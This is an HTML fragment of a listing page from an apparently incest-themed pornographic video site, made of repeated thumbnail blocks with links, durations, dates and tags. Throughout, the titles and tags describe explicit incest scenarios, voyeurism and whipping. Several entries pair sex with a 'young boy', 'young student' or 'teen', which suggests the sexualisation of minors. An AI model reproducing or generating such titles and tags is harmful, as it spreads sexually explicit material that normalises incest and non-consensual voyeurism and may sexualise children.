									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/bending over/popular/"><i class="icon-hashtag"></i><span>bending over</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/most-beautiful-indian-girl-jisha-doing-all-perfect/index.html"><img src="https://thumbshost.info/incestsextube.org/26/213_Body.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:52</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/teen/popular/"><i class="icon-hashtag"></i><span>teen</span></a>
									<a target="_self" href="/tag/girl/popular/"><i class="icon-hashtag"></i><span>girl</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/india/popular/"><i class="icon-hashtag"></i><span>india</span></a>
									<a target="_self" href="/tag/arab/popular/"><i class="icon-hashtag"></i><span>arab</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/naked-walk-black-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/43/192_black.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:08</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/black and ebony/popular/"><i class="icon-hashtag"></i><span>black and ebony</span></a>
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/south african/popular/"><i class="icon-hashtag"></i><span>south african</span></a>
									<a target="_self" href="/tag/african/popular/"><i class="icon-hashtag"></i><span>african</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/oldy-aunt-seducing-younger-boy/index.html"><img src="https://thumbshost.info/incestsextube.org/22/615_Oldy_boy.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:03</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/mother/popular/"><i class="icon-hashtag"></i><span>mother</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/this-beautiful-nudist-aunt-sunbathing-on-nude-beach/index.html"><img src="https://thumbshost.info/incestsextube.org/47/886_nude.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:31</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/beach/popular/"><i class="icon-hashtag"></i><span>beach</span></a>
									<a target="_self" href="/tag/public nudity/popular/"><i class="icon-hashtag"></i><span>public nudity</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/nudist/popular/"><i class="icon-hashtag"></i><span>nudist</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-aunty-sari-stripping/index.html"><img src="https://thumbshost.info/incestsextube.org/28/777_Indian_Aunty.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:37</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/india/popular/"><i class="icon-hashtag"></i><span>india</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/asian-mature-an-aunt-need-sex-with-two-young-student/index.html"><img src="https://thumbshost.info/incestsextube.org/33/113_Asian_mature.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>9:40</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/moms/popular/"><i class="icon-hashtag"></i><span>moms</span></a>
									<a target="_self" href="/tag/asiangirl/popular/"><i class="icon-hashtag"></i><span>asiangirl</span></a>
									<a target="_self" href="/tag/fatty/popular/"><i class="icon-hashtag"></i><span>fatty</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/my-hot-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/49/363_hot.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:51</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/ukrainian/popular/"><i class="icon-hashtag"></i><span>ukrainian</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
									<a target="_self" href="/tag/pussy/popular/"><i class="icon-hashtag"></i><span>pussy</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/desi-bhabhi-cheating-in-car-with-young-caught-pakistani/index.html"><img src="https://thumbshost.info/incestsextube.org/43/761_cheating.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>5:25</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/old+young/popular/"><i class="icon-hashtag"></i><span>old+young</span></a>
									<a target="_self" href="/tag/arab/popular/"><i class="icon-hashtag"></i><span>arab</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/bangladeshi/popular/"><i class="icon-hashtag"></i><span>bangladeshi</span></a>
									<a target="_self" href="/tag/pakistani/popular/"><i class="icon-hashtag"></i><span>pakistani</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-aunty-bad-boy/index.html"><img src="https://thumbshost.info/incestsextube.org/30/601_aunty_bad.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:15</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-aunt-grabs-friend-039-s-boob/index.html"><img src="https://thumbshost.info/incestsextube.org/46/944_Indian_s_Boob.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:07</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/indian boob/popular/"><i class="icon-hashtag"></i><span>indian boob</span></a>
									<a target="_self" href="/tag/boob/popular/"><i class="icon-hashtag"></i><span>boob</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/young-aunt-showing-her-adorable-nylonlegs-amp/index.html"><img src="https://thumbshost.info/incestsextube.org/46/828__NYLONLEGS_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>5:34</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/nylon/popular/"><i class="icon-hashtag"></i><span>nylon</span></a>
									<a target="_self" href="/tag/high heels/popular/"><i class="icon-hashtag"></i><span>high heels</span></a>
									<a target="_self" href="/tag/pantyhose/popular/"><i class="icon-hashtag"></i><span>pantyhose</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/dolly-039-s-hard-nipples-and-wet-cunt-look-so-inviting/index.html"><img src="https://thumbshost.info/incestsextube.org/44/572_so.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/russian-mature-aunty-sex-with-young-boy/index.html"><img src="https://thumbshost.info/incestsextube.org/28/348_russian_with_young.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>9:57</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sex/popular/"><i class="icon-hashtag"></i><span>sex</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/russian/popular/"><i class="icon-hashtag"></i><span>russian</span></a>
									<a target="_self" href="/tag/amateurs/popular/"><i class="icon-hashtag"></i><span>amateurs</span></a>
									<a target="_self" href="/tag/amateure/popular/"><i class="icon-hashtag"></i><span>amateure</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/reshma-amp-salman-part-03/index.html"><img src="https://thumbshost.info/incestsextube.org/24/325___03.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:47</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/india/popular/"><i class="icon-hashtag"></i><span>india</span></a>
									<a target="_self" href="/tag/desi/popular/"><i class="icon-hashtag"></i><span>desi</span></a>
									<a target="_self" href="/tag/uncovered/popular/"><i class="icon-hashtag"></i><span>uncovered</span></a>
									<a target="_self" href="/tag/mallu/popular/"><i class="icon-hashtag"></i><span>mallu</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/tanned-muscle-aunt-masturbation/index.html"><img src="https://thumbshost.info/incestsextube.org/47/779_Tanned_Muscle_Masturbation.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:54</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/muscle aunt/popular/"><i class="icon-hashtag"></i><span>muscle aunt</span></a>
									<a target="_self" href="/tag/tanned/popular/"><i class="icon-hashtag"></i><span>tanned</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/ashley-anne/index.html"><img src="https://thumbshost.info/incestsextube.org/28/222_Ashley_Anne.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>25:09</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/cumshot/popular/"><i class="icon-hashtag"></i><span>cumshot</span></a>
									<a target="_self" href="/tag/fucking/popular/"><i class="icon-hashtag"></i><span>fucking</span></a>
									<a target="_self" href="/tag/babe/popular/"><i class="icon-hashtag"></i><span>babe</span></a>
									<a target="_self" href="/tag/sucking/popular/"><i class="icon-hashtag"></i><span>sucking</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/next-door-mothers-from-uk-part-34/index.html"><img src="https://thumbshost.info/incestsextube.org/49/015_the_34.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>18:37</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/striptease/popular/"><i class="icon-hashtag"></i><span>striptease</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/girl-is-fuckin-car-just-for-fun/index.html"><img src="https://thumbshost.info/incestsextube.org/29/906_GIRL.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:51</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/cum/popular/"><i class="icon-hashtag"></i><span>cum</span></a>
									<a target="_self" href="/tag/pussy/popular/"><i class="icon-hashtag"></i><span>pussy</span></a>
									<a target="_self" href="/tag/girl/popular/"><i class="icon-hashtag"></i><span>girl</span></a>
									<a target="_self" href="/tag/fuck/popular/"><i class="icon-hashtag"></i><span>fuck</span></a>
									<a target="_self" href="/tag/car/popular/"><i class="icon-hashtag"></i><span>car</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/uk-mother-clara-hewitt-dildos-her-hairy-and-nyloned/index.html"><img src="https://thumbshost.info/incestsextube.org/47/897_Mother_hairy_nyloned.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:15</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/hairy/popular/"><i class="icon-hashtag"></i><span>hairy</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/nylon/popular/"><i class="icon-hashtag"></i><span>nylon</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/my-aunt-fucking-me-with-strapon/index.html"><img src="https://thumbshost.info/incestsextube.org/49/002_me_with.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:03</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/strapon/popular/"><i class="icon-hashtag"></i><span>strapon</span></a>
									<a target="_self" href="/tag/vibrator/popular/"><i class="icon-hashtag"></i><span>vibrator</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/strapon fucking/popular/"><i class="icon-hashtag"></i><span>strapon fucking</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/total-sluty-step-mother-and-her-son/index.html"><img src="https://thumbshost.info/incestsextube.org/24/717_her.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>15:08</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/milf/popular/"><i class="icon-hashtag"></i><span>milf</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/russian/popular/"><i class="icon-hashtag"></i><span>russian</span></a>
									<a target="_self" href="/tag/son/popular/"><i class="icon-hashtag"></i><span>son</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunty-sheela-with-husbands-younger-bro-latest/index.html"><img src="https://thumbshost.info/incestsextube.org/25/749_AUNTY_BRO.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>7:37</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
									<a target="_self" href="/tag/sheela/popular/"><i class="icon-hashtag"></i><span>sheela</span></a>
									<a target="_self" href="/tag/husbands/popular/"><i class="icon-hashtag"></i><span>husbands</span></a>
									<a target="_self" href="/tag/younger/popular/"><i class="icon-hashtag"></i><span>younger</span></a>
									<a target="_self" href="/tag/latest/popular/"><i class="icon-hashtag"></i><span>latest</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/desi-highe-class-aunty/index.html"><img src="https://thumbshost.info/incestsextube.org/34/256_Desi.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/milf/popular/"><i class="icon-hashtag"></i><span>milf</span></a>
									<a target="_self" href="/tag/blowjob/popular/"><i class="icon-hashtag"></i><span>blowjob</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-booby-pun-jabi-girl-wiith-bf/index.html"><img src="https://thumbshost.info/incestsextube.org/26/223_Booby_Wiith.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:31</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/teen/popular/"><i class="icon-hashtag"></i><span>teen</span></a>
									<a target="_self" href="/tag/girl/popular/"><i class="icon-hashtag"></i><span>girl</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/arab/popular/"><i class="icon-hashtag"></i><span>arab</span></a>
									<a target="_self" href="/tag/pakistani/popular/"><i class="icon-hashtag"></i><span>pakistani</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-sue-riding-crop/index.html"><img src="https://thumbshost.info/incestsextube.org/48/905_Aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/bdsm/popular/"><i class="icon-hashtag"></i><span>bdsm</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/spanking/popular/"><i class="icon-hashtag"></i><span>spanking</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/cheating-aunt-visit-1/index.html"><img src="https://thumbshost.info/incestsextube.org/44/902_Cheating_Aunt_visit.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:21</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/cheating/popular/"><i class="icon-hashtag"></i><span>cheating</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/tanu-aunts-hot-moans-while-anal/index.html"><img src="https://thumbshost.info/incestsextube.org/22/715_Aunts.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:58</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/cumshot/popular/"><i class="icon-hashtag"></i><span>cumshot</span></a>
									<a target="_self" href="/tag/sex/popular/"><i class="icon-hashtag"></i><span>sex</span></a>
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/blowjob/popular/"><i class="icon-hashtag"></i><span>blowjob</span></a>
									<a target="_self" href="/tag/panties/popular/"><i class="icon-hashtag"></i><span>panties</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/my-valentine-039-s-day-aunt-xxx/index.html"><img src="https://thumbshost.info/incestsextube.org/49/421_Valentine_s_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:15</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/babes/popular/"><i class="icon-hashtag"></i><span>babes</span></a>
									<a target="_self" href="/tag/old+young/popular/"><i class="icon-hashtag"></i><span>old+young</span></a>
									<a target="_self" href="/tag/valentine&#039/popular/"><i class="icon-hashtag"></i><span>valentine&#039</span></a>
									<a target="_self" href="/tag/s day/popular/"><i class="icon-hashtag"></i><span>s day</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/target-aunt-voyeur/index.html"><img src="https://thumbshost.info/incestsextube.org/49/568_Target_voyeur.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:24</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/wrestling/popular/"><i class="icon-hashtag"></i><span>wrestling</span></a>
									<a target="_self" href="/tag/hd gays/popular/"><i class="icon-hashtag"></i><span>hd gays</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/naked-aunt-whipped-by-masked-ugly-father/index.html"><img src="https://thumbshost.info/incestsextube.org/49/552_masked.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>9:17</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/spanking/popular/"><i class="icon-hashtag"></i><span>spanking</span></a>
									<a target="_self" href="/tag/whipping/popular/"><i class="icon-hashtag"></i><span>whipping</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/masked aunt/popular/"><i class="icon-hashtag"></i><span>masked aunt</span></a>
									<a target="_self" href="/tag/ugly aunt/popular/"><i class="icon-hashtag"></i><span>ugly aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/naked-aunt-whipped-by-group-of-ugly-fathers/index.html"><img src="https://thumbshost.info/incestsextube.org/49/550_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>14:11</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/big natural tits/popular/"><i class="icon-hashtag"></i><span>big natural tits</span></a>
									<a target="_self" href="/tag/whipping/popular/"><i class="icon-hashtag"></i><span>whipping</span></a>
									<a target="_self" href="/tag/ugly aunt/popular/"><i class="icon-hashtag"></i><span>ugly aunt</span></a>
									<a target="_self" href="/tag/aunt whipped/popular/"><i class="icon-hashtag"></i><span>aunt whipped</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/ebony-aunt-squirts-on-sybian/index.html"><img src="https://thumbshost.info/incestsextube.org/49/124_sybian.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:50</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/black and ebony/popular/"><i class="icon-hashtag"></i><span>black and ebony</span></a>
									<a target="_self" href="/tag/squirting/popular/"><i class="icon-hashtag"></i><span>squirting</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/orgasms/popular/"><i class="icon-hashtag"></i><span>orgasms</span></a>
									<a target="_self" href="/tag/sybian/popular/"><i class="icon-hashtag"></i><span>sybian</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sexy-amp-fit-aunt-in-leotard-strapon-fucks-cuck/index.html"><img src="https://thumbshost.info/incestsextube.org/49/000_Cuck.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>12:03</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
